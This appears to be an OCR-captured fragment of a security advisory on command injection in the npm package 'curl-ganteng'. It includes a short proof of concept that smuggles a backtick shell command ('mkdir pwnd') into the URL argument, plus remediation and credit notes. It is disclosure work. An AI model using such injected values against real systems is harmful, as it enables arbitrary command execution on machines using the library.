
var
 curl = 
require
(
'curl-ganteng'
)

curl.curl(
"google.com' `mkdir pwnd`'"
).cat
Expected Result:
A new folder named ‘pwnd’ will be created.
Remediation
Currently there is no fix version released. As a
workaround, avoid passing untrusted input into the
vulnerable parameters when using the library.
Credit
This issue was discovered and reported by Checkmarx
SCA Security Researcher
Yaniv Nizry
.
Resources